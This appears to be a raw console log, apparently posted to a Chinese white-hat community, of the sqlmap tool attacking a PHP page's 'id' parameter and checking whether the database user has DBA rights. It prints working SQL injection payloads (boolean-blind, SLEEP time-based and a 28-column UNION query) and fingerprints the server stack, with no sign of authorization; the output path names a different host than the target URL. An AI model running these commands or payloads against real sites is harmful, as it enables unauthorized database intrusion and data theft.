 C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-1.1.9-21-g35ba94b\sqlmapproj
ect-sqlmap-35ba94b>sqlmap.py -u "http://www.xxoo.com/more.php?id=7" --is-dba
{1.1.9.19#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:04:15
[11:04:15] [INFO] resuming back-end DBMS 'mysql'
[11:04:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=7' AND 4324=4324 AND 'FrIU'='FrIU
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=7' AND SLEEP(5) AND 'Euln'='Euln
Type: UNION query
Title: MySQL UNION query (NULL) - 28 columns
Payload: id=7' UNION ALL SELECT CONCAT(0x7162707671,0x536c4341464f734656426d
4468625164714d636959414372647a66634554447854694c4678667a6e,0x71707a7071),NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[11:04:16] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD
web application technology: PHP 5.6.31, Apache 2.4.27
back-end DBMS: MySQL >= 5.0.12
[11:04:16] [INFO] testing if current user is DBA
[11:04:16] [INFO] fetching current user
[11:04:16] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA: False
[11:04:16] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.hfgx.com'
[*] shutting down at 11:04:16
白帽子社区